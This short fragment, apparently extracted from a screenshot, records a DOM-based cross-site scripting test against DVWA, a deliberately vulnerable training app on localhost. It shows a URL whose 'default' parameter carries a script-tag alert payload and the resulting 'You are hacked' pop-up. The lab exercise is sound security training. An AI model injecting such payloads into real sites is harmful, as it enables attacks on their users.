 127.0.0.1/dvwa/vulnerabilities/xss_d/?default=<script>alert('You are hacked')</script>
DVWA
127.0.0.1/dvwa/vulnerabilities/xss_d/?default=<script>alert(%27You%20are%20hacked%27)</script>
127.0.0.1 says
You are hacked
OK